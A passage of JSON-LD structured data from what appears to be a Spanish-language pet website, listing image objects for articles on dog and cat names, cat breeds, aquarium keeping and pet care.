para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-rastafaris-para-perros/"},{"@type":"ImageObject","name":"Nombres Alemanes para Perros Rottweiler","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-alemanes-para-perros-rottweiler-mascotas-exoticas-base.jpg","url":"/nombres-alemanes-para-perros-rottweiler/"},{"@type":"ImageObject","name":"Nombres Gay para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-gay-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-gay-para-perros/"},{"@type":"ImageObject","name":"Razones por las que a los gatos les gustan las caricias en el culo","contentUrl":"/extern-imagesgatopediaxyz/razones-por-las-que-a-los-gatos-les-gusta-la-cera-de-los-oidos-2.jpg","url":"/razones-por-las-que-a-los-gatos-les-gustan-las-caricias-en-el-culo/"},{"@type":"ImageObject","name":"Nombres Alemanes para Perra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-alemanes-para-perra-mascotas-exoticas-base.jpg","url":"/nombres-alemanes-para-perra/"},{"@type":"ImageObject","name":"Nombres para Perros Lobos Blancos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-lobos-blancos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-lobos-blancos/"},{"@type":"ImageObject","name":"Nombres de Alcohol para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-alcohol-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-alcohol-para-perros/"},{"@type":"ImageObject","name":"Las 9 mejores máquinas expendedoras de comida para gatos","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/41s04Bvh0OL._SL160_.jpg","url":"/las-mejores-maquinas-expendedoras-de-comida-para-gatos/"},{"@type":"ImageObject","name":"Nombres Japoneses para Mascotas Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-japoneses-para-mascotas-gatos-mascotas-exoticas-base.jpg","url":"/nombres-japoneses-para-mascotas-gatos-2/"},{"@type":"ImageObject","name":"Cuidados del Gato: ¿Qué puedo darle a mi gato para el dolor?","contentUrl":"/extern-imagesgatopediaxyz/cuestiones-de-bienestar-debo-poner-en-cuarentena-a-mi-gato-con-tenia-2.jpg","url":"/cuidados-del-gato-que-puedo-darle-a-mi-gato-para-el-dolor/"},{"@type":"ImageObject","name":"Nombres para Gatos con Significado Espiritual","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-con-significado-espiritual-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-con-significado-espiritual/"},{"@type":"ImageObject","name":"Significado del Nombre Kira para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/significado-del-nombre-kira-para-perro-mascotas-exoticas-base.jpg","url":"/significado-del-nombre-kira-para-perro/"},{"@type":"ImageObject","name":"Nombres para Gatos Romanos Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-romanos-machos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-romanos-machos/"},{"@type":"ImageObject","name":"Nombre de Guerreros para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-de-guerreros-para-perros-mascotas-exoticas-base.jpg","url":"/nombre-de-guerreros-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos Gueros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-gueros-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-gueros/"},{"@type":"ImageObject","name":"Nombres para Perros Rottweiler y su Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-rottweiler-y-su-significado-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-rottweiler-y-su-significado/"},{"@type":"ImageObject","name":"Siamés Chocolate Point vs. Seal Point: contrastes, cuidados y preguntas frecuentes","contentUrl":"/extern-imagesgatopediaxyz/razas-raras-de-gato-pardo-3.jpg","url":"/siames-chocolate-point-vs-seal-point-contrastes-cuidados-y-preguntas-frecuentes/"},{"@type":"ImageObject","name":"Nombres de Filósofos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-filosofos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-filosofos-para-gatos/"},{"@type":"ImageObject","name":"¡Peligro! Productos tóxicos para las mascotas","contentUrl":"","url":"/articulos/productos-toxicos-para-las-mascotas/"},{"@type":"ImageObject","name":"¿Cuáles Son Las Razas De Gatos “mal Llamados”, Gatos Feos?","contentUrl":"/extern-imagessoydegatoscom/cuales-son-las-razas-de-gatos-mal-llamados-gatos-feos-raquo-soy-de-gatos-1.jpg","url":"/gatos-feos/"},{"@type":"ImageObject","name":"Las claves del negocio de la acuariofilia","contentUrl":"","url":"/acuariofilia-2/las-claves-del-negocio-de-la-acuariofilia/"},{"@type":"ImageObject","name":"¿A los gatos siameses les gusta el agua? Lo que debes saber","contentUrl":"/extern-imagesgatopediaxyz/a-los-gatos-les-gusta-que-les-toquen-la-cola-por-que-no-2.jpg","url":"/a-los-gatos-siameses-les-gusta-el-agua-lo-que-debes-saber/"},{"@type":"ImageObject","name":"Nombres de Países para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-paises-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-paises-para-perros/"},{"@type":"ImageObject","name":"Los 7 mejores cepillos de dientes para perros","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/41LTvaO2mTL._SL160_.jpg","url":"/los-mejores-cepillos-de-dientes-para-perros/"},{"@type":"ImageObject","name":"Nombre para Gatos Hembra con Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gatos-hembra-con-significado-mascotas-exoticas-base.jpg","url":"/nombre-para-gatos-hembra-con-significado/"},{"@type":"ImageObject","name":"Nombre para Criadero de Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-criadero-de-perros-mascotas-exoticas-base.jpg","url":"/nombre-para-criadero-de-perros/"},{"@type":"ImageObject","name":"Nombres de Dioses Mayas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-dioses-mayas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-dioses-mayas-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Pitbull Machos Color Gris","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pitbull-machos-color-gris-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pitbull-machos-color-gris/"},{"@type":"ImageObject","name":"Nombres para Perros Pastor Belga Malinois Macho","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-belga-malinois-macho-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pastor-belga-malinois-macho/"},{"@type":"ImageObject","name":"Nombres de Países para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-paises-para-perros-machos-mascotas-exoticas-base.jpg","url":"/nombres-de-paises-para-perros-machos/"},{"@type":"ImageObject","name":"Nombres Originales para Perro Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-originales-para-perro-hembra-mascotas-exoticas-base.jpg","url":"/nombres-originales-para-perro-hembra/"},{"@type":"ImageObject","name":"Nombres para Perros Afganos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-afganos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-afganos/"},{"@type":"ImageObject","name":"Nombres para Asociaciones de Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-asociaciones-de-perros-mascotas-exoticas-base.jpg","url":"/nombres-para-asociaciones-de-perros/"},{"@type":"ImageObject","name":"¿Por Qué Mi Gato Rasca La Pared?","contentUrl":"","url":"/por-que-mi-gato-rasca-la-pared/"},{"@type":"ImageObject","name":"Nombre para Perros Malinois","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-malinois-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-malinois/"},{"@type":"ImageObject","name":"Maine Coon de Pelo Corto: ¿Puede un Maine Coon tener el pelo corto?","contentUrl":"/extern-imagesgatopediaxyz/los-mejores-gatos-del-reino-animal-con-ojos-azules-3.jpg","url":"/maine-coon-de-pelo-corto-puede-un-maine-coon-tener-el-pelo-corto/"},{"@type":"ImageObject","name":"Nombres para Perros Freispul","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-freispul-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-freispul/"},{"@type":"ImageObject","name":"De callejeros a estrellas: historias conmovedoras de gatos rescatados que encuentran su hogar definitivo","contentUrl":"","url":"/de-callejeros-a-estrellas-historias-conmovedoras-de-gatos-rescatados-que-encuentran-su-hogar-definitivo/"},{"@type":"ImageObject","name":"Eliminar la Cera del Pelaje del Gato. Instrucciones y Precauciones","contentUrl":"/extern-imagesgatopediaxyz/destete-de-los-gatitos-a-que-edad-se-debe-destetar-a-un-gatito-y-como-2.jpg","url":"/eliminar-la-cera-del-pelaje-del-gato-instrucciones-y-precauciones/"},{"@type":"ImageObject","name":"100 Nombres para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-mascotas-exoticas-base.jpg","url":"/100-nombres-para-perros/"},{"@type":"ImageObject","name":"¿Por qué me muerde mi gato por la mañana? Todo lo que debes saber","contentUrl":"/extern-imagesgatopediaxyz/por-que-me-muerde-mi-gato-por-la-manana-todo-lo-que-debes-saber-1.jpg","url":"/por-que-me-muerde-mi-gato-por-la-manana-todo-lo-que-debes-saber/"},{"@type":"ImageObject","name":"Perfil de la raza de gato Savannah: Todo lo que necesitas saber","contentUrl":"/extern-imagesgatopediaxyz/perfil-completo-del-gato-de-los-bosques-de-noruega-2.jpg","url":"/perfil-de-la-raza-de-gato-savannah-todo-lo-que-necesitas-saber/"},{"@type":"ImageObject","name":"Variedad en la dieta de las medusas","contentUrl":"/externimages-gatos2/variedad-en-la-dieta-de-las-medusas-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/acuariofilia/variedad-en-la-dieta-de-las-medusas/"},{"@type":"ImageObject","name":"Nombres de Animales para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-animales-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-animales-para-gatos/"},{"@type":"ImageObject","name":"50 Nombres para Perros Chihuahua Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/50-nombres-para-perros-chihuahua-hembra-mascotas-exoticas-base.jpg","url":"/50-nombres-para-perros-chihuahua-hembra/"},{"@type":"ImageObject","name":"Consejos básicos para el mantenimiento de canarios","contentUrl":"","url":"/articulos/canarios-en-el-hogar/"},{"@type":"ImageObject","name":"Nombres de Dioses Vikingos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-dioses-vikingos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-dioses-vikingos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras Akita","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-akita-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-akita/"},{"@type":"ImageObject","name":"Nombres de Parejas para Perros Macho y Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-parejas-para-perros-macho-y-hembra-mascotas-exoticas-base.jpg","url":"/nombres-de-parejas-para-perros-macho-y-hembra/"},{"@type":"ImageObject","name":"Coco y Luna son los nombres más populares para los canes españoles","contentUrl":"/externimages-gatos2/coco-y-luna-son-los-nombres-mas-populares-para-los-canes-espanoles-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/coco-y-luna-son-los-nombres-mas-populares-para-los-canes-espanoles/"},{"@type":"ImageObject","name":"▷ La vejiga del gato, todo sobre el tracto urinario inferior felino","contentUrl":"/extern-imagesperrosygatosone/la-vejiga-del-gato-todo-sobre-el-tracto-urinario-inferior-felino-1.jpg","url":"/la-vejiga-del-gato-todo-sobre-el-tracto-urinario-inferior-felino/"},{"@type":"ImageObject","name":"¿Por qué se hinchan las colas de los gatos? Comprender la comunicación de la cola del gato","contentUrl":"/extern-imagesgatopediaxyz/por-que-mi-gato-tiene-las-orejas-calientes-3.jpg","url":"/por-que-se-hinchan-las-colas-de-los-gatos-comprender-la-comunicacion-de-la-cola-del-gato/"},{"@type":"ImageObject","name":"Los gatos negros: más allá de mitos y supersticiones","contentUrl":"/externimages-gatos2/los-gatos-negros-mas-alla-de-mitos-y-supersticiones-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/los-gatos-negros-mas-alla-de-mitos-y-supersticiones/"},{"@type":"ImageObject","name":"Razas de Gatos con Pelaje Esponjoso 🐾","contentUrl":"/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-pelaje-esponjoso-1.jpg","url":"/razas-de-gatos-con-pelaje-esponjoso/"},{"@type":"ImageObject","name":"Nombre de Vacunas para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-de-vacunas-para-gatos-mascotas-exoticas-base.jpg","url":"/nombre-de-vacunas-para-gatos/"},{"@type":"ImageObject","name":"Nombres Indigenas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-indigenas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-indigenas-para-perros/"},{"@type":"ImageObject","name":"Significado del Nombre Kaiser para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/significado-del-nombre-kaiser-para-perro-mascotas-exoticas-base.jpg","url":"/significado-del-nombre-kaiser-para-perro/"},{"@type":"ImageObject","name":"Nombres para Perros que Signifiquen Vida","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-que-signifiquen-vida-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-que-signifiquen-vida/"},{"@type":"ImageObject","name":"La rata nombrada mascota del año 2025 en Alemania","contentUrl":"/externimages-gatos2/la-rata-nombrada-mascota-del-ano-2025-en-alemania-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/la-rata-nombrada-mascota-del-ano-2025-en-alemania/"},{"@type":"ImageObject","name":"Nombres Tontos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-tontos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-tontos-para-perros/"},{"@type":"ImageObject","name":"¿Por qué a los gatos les gusta el cerumen?","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/08/white-licks-the-ear-of-a-black-cat.jpg","url":"/por-que-a-los-gatos-les-gusta-el-cerumen/"},{"@type":"ImageObject","name":"Affinity Petcare adquiere Nova Foods | especiesPRO | publicación para comercios de animales de compañía","contentUrl":"/externimages-gatos2/affinity-petcare-adquiere-nova-foods-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/affinity-petcare-adquiere-nova-foods/"},{"@type":"ImageObject","name":"Nombres Raros para Perra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-raros-para-perra-mascotas-exoticas-base.jpg","url":"/nombres-raros-para-perra/"},{"@type":"ImageObject","name":"Nombres para Perros Pitbull Hembras en Inglés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-pitbull-hembras-en-ingles/"},{"@type":"ImageObject","name":"Siamés Flame Point: Datos interesantes sobre la raza de gatos más rara","contentUrl":"/extern-imagesgatopediaxyz/siames-chocolate-point-vs-seal-point-contrastes-cuidados-y-preguntas-frecuentes-3.jpg","url":"/siames-flame-point-datos-interesantes-sobre-la-raza-de-gatos-mas-rara/"},{"@type":"ImageObject","name":"¿Cuál es la importancia de la filtración en los estanques?","contentUrl":"","url":"/acuariofilia/filtracion-estanques/"},{"@type":"ImageObject","name":"Efectos de la dieta felina en el envejecimiento y el placer de comer","contentUrl":"/externimages-gatos2/efectos-de-la-dieta-felina-en-el-envejecimiento-y-el-placer-de-comer-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/alimentacion-2/efectos-de-la-dieta-felina-en-el-envejecimiento-y-el-placer-de-comer/"},{"@type":"ImageObject","name":"Nombres Americanos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-americanos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-americanos-para-gatos/"},{"@type":"ImageObject","name":"Las 7 mejores ruedas para hámster de cada raza","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/41-IHrTFpSL._SL160_.jpg","url":"/las-mejores-ruedas-para-hamster-de-cada-raza/"},{"@type":"ImageObject","name":"Pulgas en los gatitos: ¿Cómo eliminar las pulgas de los gatitos con remedios caseros?","contentUrl":"/extern-imagesgatopediaxyz/periodo-de-gestacion-del-gato-durante-cuanto-tiempo-estan-prenadas-las-gatas-2.jpg","url":"/pulgas-en-los-gatitos-como-eliminar-las-pulgas-de-los-gatitos-con-remedios-caseros/"},{"@type":"ImageObject","name":"Nombres de Paises o Ciudades para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-paises-o-ciudades-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-paises-o-ciudades-para-perros/"},{"@type":"ImageObject","name":"Nombres de Capitales para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-capitales-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-capitales-para-perros/"},{"@type":"ImageObject","name":"Lista de Nombres para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/lista-de-nombres-para-perros-hembras-mascotas-exoticas-base.jpg","url":"/lista-de-nombres-para-perros-hembras/"},{"@type":"ImageObject","name":"Nombre para Perros Color Chocolate","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-color-chocolate-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-color-chocolate/"},{"@type":"ImageObject","name":"Nombres para Perros de Películas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-peliculas-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-de-peliculas/"},{"@type":"ImageObject","name":"Nombres de Marcas Famosas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-marcas-famosas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-marcas-famosas-para-perros/"},{"@type":"ImageObject","name":"Razas de gatos altos: Descubre las razas de gatos altos más fascinantes","contentUrl":"/extern-imagesgatopediaxyz/raza-de-gato-persa-todo-lo-que-necesitas-saber-3.jpg","url":"/razas-de-gatos-altos-descubre-las-razas-de-gatos-altos-mas-fascinantes/"},{"@type":"ImageObject","name":"Nombres para Perros Lobos Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-lobos-hembras-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-lobos-hembras/"},{"@type":"ImageObject","name":"Razones por las que a los gatos les gusta la cera de los oídos","contentUrl":"/extern-imagesgatopediaxyz/razones-por-las-que-a-los-gatos-les-gusta-la-cera-de-los-oidos-1.jpg","url":"/razones-por-las-que-a-los-gatos-les-gusta-la-cera-de-los-oidos/"},{"@type":"ImageObject","name":"Nombres para Perros Collie Macho","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-collie-macho-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-collie-macho/"},{"@type":"ImageObject","name":"▷ ¿Cómo se realiza la castración de un perro macho? Entienda el procedimiento","contentUrl":"/extern-imagesperrosygatosone/como-se-realiza-la-castracion-de-un-perro-macho-entienda-el-procedimiento-1.jpg","url":"/como-se-realiza-la-castracion-de-un-perro-macho-entienda-el-procedimiento/"},{"@type":"ImageObject","name":"Nombres para Perros Husky Macho","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-husky-macho-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-husky-macho/"},{"@type":"ImageObject","name":"Nombres para Perros Alaska","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-alaska-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-alaska/"},{"@type":"ImageObject","name":"Razas de gatos más adorables con ojos grandes","contentUrl":"/extern-imagesgatopediaxyz/razas-de-gatos-increiblemente-esponjosas-del-mundo-felino-3.jpg","url":"/razas-de-gatos-mas-adorables-con-ojos-grandes/"},{"@type":"ImageObject","name":"Nombres para Perras Famosos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-famosos-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-famosos/"},{"@type":"ImageObject","name":"Personalidad del gato siamés: Pros y contras de un gato siamés","contentUrl":"/extern-imagesgatopediaxyz/mi-gato-sigue-teniendo-pesadillas-que-debo-hacer-3.jpg","url":"/personalidad-del-gato-siames-pros-y-contras-de-un-gato-siames/"},{"@type":"ImageObject","name":"¿Qué significa ciclar un acuario?","contentUrl":"","url":"/acuariofilia-2/que-significa-ciclar-un-acuario/"},{"@type":"ImageObject","name":"Nombres para Perros que Empiecen con A","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-que-empiecen-con-a/"},{"@type":"ImageObject","name":"¿Qué hacer cuando un perro con pulgas llega a la peluquería?","contentUrl":"","url":"/articulos/perro-con-pulgas-llega-a-la-peluqueria/"},{"@type":"ImageObject","name":"Nombres para Gatas Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatas-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-gatas-hembra/"},{"@type":"ImageObject","name":"Gato calicó: Datos interesantes y tipos de gatos calicó","contentUrl":"/extern-imagesgatopediaxyz/fascinantes-colores-del-gato-himalayo-2.jpg","url":"/gato-calico-datos-interesantes-y-tipos-de-gatos-calico/"},{"@type":"ImageObject","name":"Gobios de agua dulce","contentUrl":"/externimages-gatos2/gobios-de-agua-dulce-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/acuariofilia-2/gobios-de-agua-dulce/"},{"@type":"ImageObject","name":"Nombres para Perros Salchichas Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-salchichas-machos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-salchichas-machos/"},{"@type":"ImageObject","name":"El Selkirk Rex: Todo sobre este gatito lanudo","contentUrl":"/extern-imagesgatopediaxyz/datos-menos-conocidos-sobre-el-gato-siames-que-debes-conocer-3.jpg","url":"/el-selkirk-rex-todo-sobre-este-gatito-lanudo/"},{"@type":"ImageObject","name":"Razas de Gatos con Personalidad Introvertida 😺","contentUrl":"/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-personalidad-introvertida-1.jpg","url":"/razas-de-gatos-con-personalidad-introvertida/"},{"@type":"ImageObject","name":"Raza de gato birmano: Origen, temperamento, aspecto, cuidado, salud y mucho más","contentUrl":"/extern-imagesgatopediaxyz/personalidad-del-gato-atigrado-naranja-datos-interesantes-que-no-sabias-3.jpg","url":"/raza-de-gato-birmano-origen-temperamento-aspecto-cuidado-salud-y-mucho-mas/"},{"@type":"ImageObject","name":"Otras 10 especies con las que poblar un acuario de arrecife","contentUrl":"","url":"/acuariofilia-2/otras-10-especies-acuario-de-arrecife/"},{"@type":"ImageObject","name":"¿Los gatos pueden oler a sus dueños? Mitos y verdades","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-controlan-la-cola-el-papel-de-la-cola-felina-2.jpg","url":"/los-gatos-pueden-oler-a-sus-duenos-mitos-y-verdades/"},{"@type":"ImageObject","name":"Nombres para Perros Cocker Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-cocker-hembra/"},{"@type":"ImageObject","name":"Los Mejores Nombres para Perros Pequeños","contentUrl":"/extern-imagesmascotasexoticasinfo/los-mejores-nombres-para-perros-pequenos-mascotas-exoticas-base.jpg","url":"/los-mejores-nombres-para-perros-pequenos/"},{"@type":"ImageObject","name":"Nombres de Disney para Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-disney-para-gatas-mascotas-exoticas-base.jpg","url":"/nombres-de-disney-para-gatas/"},{"@type":"ImageObject","name":"Razas de Gatos con patrones de manto punto 😺","contentUrl":"/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-patrones-de-manto-punto-1.jpg","url":"/razas-de-gatos-con-patrones-de-manto-punto/"},{"@type":"ImageObject","name":"Nombres para Perro Bodeguero Andaluz","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perro-bodeguero-andaluz-mascotas-exoticas-base.jpg","url":"/nombres-para-perro-bodeguero-andaluz/"},{"@type":"ImageObject","name":"Peluquería canina en invierno: ¿sí o no? - EspeciesPRO","contentUrl":"","url":"/articulos/peluqueria-canina-en-invierno-si-o-no/"},{"@type":"ImageObject","name":"Iniciarse con un medusario","contentUrl":"","url":"/acuariofilia/iniciarse-con-un-medusario/"},{"@type":"ImageObject","name":"Nombres para Perros Calientes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-calientes-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-calientes/"},{"@type":"ImageObject","name":"Nombres para Perros Boston Terrier","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-boston-terrier/"},{"@type":"ImageObject","name":"Nombres Escandinavos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-escandinavos-para-perros/"},{"@type":"ImageObject","name":"Significado del Nombre Rocky para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/significado-del-nombre-rocky-para-perro-mascotas-exoticas-base.jpg","url":"/significado-del-nombre-rocky-para-perro/"},{"@type":"ImageObject","name":"Los peligros del sol para perros y gatos","contentUrl":"","url":"/articulos/peligros-del-sol-perros-y-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Cocker Spaniel Americano","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-cocker-spaniel-americano/"},{"@type":"ImageObject","name":"Nombres Bíblicos para Perros y su Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-biblicos-para-perros-y-su-significado-mascotas-exoticas-base.jpg","url":"/nombres-biblicos-para-perros-y-su-significado/"},{"@type":"ImageObject","name":"Las 10 cosas que más odian los gatos","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/09/afraid-cat.jpg","url":"/las-10-cosas-que-mas-odian-los-gatos/"},{"@type":"ImageObject","name":"&quot;Es nuestro papel como profesionales enseñar a todos los propietarios cuáles son las necesidades de cada animal&quot;","contentUrl":"","url":"/articulos/salud-y-bienestar/es-nuestro-papel-como-profesionales-ensenar-a-todos-los-propietarios-cuales-son-las-necesidades-de-cada-animal/"},{"@type":"ImageObject","name":"El sarcoma es un cáncer frecuente en perros","contentUrl":"/externimages-gatos2/el-sarcoma-es-un-cancer-frecuente-en-perros-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/el-sarcoma-es-un-cancer-frecuente-en-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Chihuahua Cabeza de Manzana Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-chihuahua-cabeza-de-manzana-machos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-chihuahua-cabeza-de-manzana-machos/"},{"@type":"ImageObject","name":"Nombres Persas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-persas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-persas-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Chau Chow","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-chau-chow/"},{"@type":"ImageObject","name":"Nombres de Marvel para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-marvel-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-marvel-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perro Chihuahua Macho Negro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perro-chihuahua-macho-negro-mascotas-exoticas-base.jpg","url":"/nombres-para-perro-chihuahua-macho-negro/"},{"@type":"ImageObject","name":"Picaduras de Insectos en Gatos: Causas, Síntomas y Tratamiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/08/cat-face-swelling.jpg","url":"/picaduras-de-insectos-en-gatos-causas-si/"},{"@type":"ImageObject","name":"Nombres Graciosos para Perros Salchicha","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-graciosos-para-perros-salchicha-mascotas-exoticas-base.jpg","url":"/nombres-graciosos-para-perros-salchicha/"},{"@type":"ImageObject","name":"Las fascinantes Razas de gatos con cola enroscada 🐾","contentUrl":"/extern-imagesrazasdelosgatosinfo/las-fascinantes-razas-de-gatos-con-cola-enroscada-1.jpg","url":"/razas-de-gatos-con-cola-enroscada/"},{"@type":"ImageObject","name":"Nombres Vascos para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-vascos-para-perros-hembras-mascotas-exoticas-base.jpg","url":"/nombres-vascos-para-perros-hembras/"},{"@type":"ImageObject","name":"▷ Osteosarcoma en perros: causas, síntomas, cuidados y tratamiento","contentUrl":"/extern-imagesperrosygatosone/osteosarcoma-en-perros-causas-sintomas-cuidados-y-tratamiento-1.jpg","url":"/osteosarcoma-en-perros-causas-sintomas-cuidados-y-tratamiento/"},{"@type":"ImageObject","name":"9 Zazas De Gatos Orejas Grandes Que Tienes Que 